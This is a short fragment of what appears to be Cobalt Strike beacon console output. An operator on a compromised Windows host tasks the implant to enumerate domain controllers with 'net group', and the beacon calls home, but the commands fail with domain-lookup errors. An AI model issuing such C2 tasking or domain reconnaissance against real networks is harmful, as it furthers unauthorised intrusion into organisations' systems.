 [+] received output:
System error 6118 has occurred.
The list of servers for this workgroup is not currently available
[+] received output:
System error 1312 has occurred.
A specified logon session does not exist. It may already have been terminated.
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
The request will be processed at a domain controller for domain PKMM.
System error 1355 has occurred.
The specified domain either does not exist or could not be contacted.
-SERVER] SYSTEM */8368 (x64)
beacon>